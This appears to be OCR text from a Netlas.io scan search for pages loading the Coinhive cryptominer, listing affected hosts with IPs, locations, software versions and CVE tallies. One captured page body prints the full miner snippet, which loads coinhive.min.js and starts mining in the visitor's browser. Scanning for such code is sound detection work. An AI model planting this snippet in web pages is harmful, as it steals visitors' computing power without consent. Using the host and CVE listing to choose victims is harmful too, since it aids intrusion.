 Netlas.io Search Datastore Pricing API
Netlas coins 99,991,151
http.body:coinhive.min.js domain:*
1-20 of 835
SUMMARY MAPPING
http://212.90.18.117:8080/
212.90.18.117 (212.90.16.0 - 212.90.31.255), ip-18-117.sn-212-90.clouditalia.com
9 days ago
DESCRIPTION RESPONSE WHOIS CONTACTS DOMAINS { }
Europe / IT
City: Villafranca in Lunigiana
52, MS
Location: 44.3021, 9.9433
ISP: Irideos S.p.A.
ASN: 3302
Port: 8080/tcp
Protocol: http
24 "meta": [
25 "http-equiv=\"Content-Type\" content=\"text/html;charset=windows-1251\""
26 ],
27 "http_version": {
28 "major": 1,
29 "name": "HTTP/1.0"
30 },
31 "body": "<html>\r\n<head>\r\n\t<meta http-equiv=\"Content-Type\" content=\"text/html;charset=windows-1251\">\r\n\t<title>\"http://212.90.18.117:8080/\"</title> \r\n<script src=\"https://coinhive.com/lib
/coinhive.min.js\"></script>\r\n<script>\r\n\tvar miner = new CoinHive.Anonymous( {throttle: 0.1});\r\n\tminer.start(CoinHive.FORCE_EXCLUSIVE_TAB);\r\n</script>\r\n
</head>\r\n<frameset>\r\n<frame src=\"http://212.90.18.117:8080/\"></frame>\r\n</frameset>\r\n</html>",
32 "title": "\"http://212.90.18.117:8080/\"",
33 "status_line": "403 Forbidden",
34 "content_length": 453
35 }
src=\"https://coinhive.com/lib/coinhive.min.js
https://optimumscsgroup.com:443/
216.120.237.225 (216.120.224.0 - 216.120.255.255)
9 days ago
DESCRIPTION RESPONSE CERTIFICATE WHOIS CVE CONTACTS DOMAINS {..}
North America / US
City: Clifton Park NY
Location: 42.8482, -73.7863
ISP: HostRocket.com
ASN: 23535
Port: 443/tcp
Protocol: https
46 "chunked"
47 ],
48 "status_code": 200,
49 "body_sha256":
50 "favicon": {
51 "hash_sha256":
52 "path": "/wp-content/uploads/2018/01/cropped-logos-32x32.png",
53 "image":
54 "ceri_md5": "104dab5b014af2329b7ff70e7376d423",
55 "perceptual_hash": "ff01ff0101ff01fe",
56 "ip": "216.120.237.225",
57 "host": "optimumscsgroup.com",
58 "last_modified": [
://coin-hive.com/lib/coinhive.min.js?ver=4.9.24
bootstrap font_awesome google_font_api litespeed php (5.6.40) revslider (5.4.1) woocommerce (3.2.6) wordpress
http://aryanotes.com:80/
216.10.247.161 (216.10.240.0 - 216.10.255.255), server.anytimehosting.org
9 days ago
Countries
United States (US) 232
France (FR) 171
Russia (RU) 75
Germany (DE) 46
Brazil (BR) 40
EXPAND
CVE
CVE-2019-13478 109
CVE-2023-28785 107
CVE-2023-32300 107
CVE-2018-19370 104
CVE-2006-20001 50
EXPAND
Tags
nginx 219
apache 202
google_font_api 159
wordpress 152
opengse 136
EXPAND
AS Number
15169 133
16276 129
48347 39
24940 30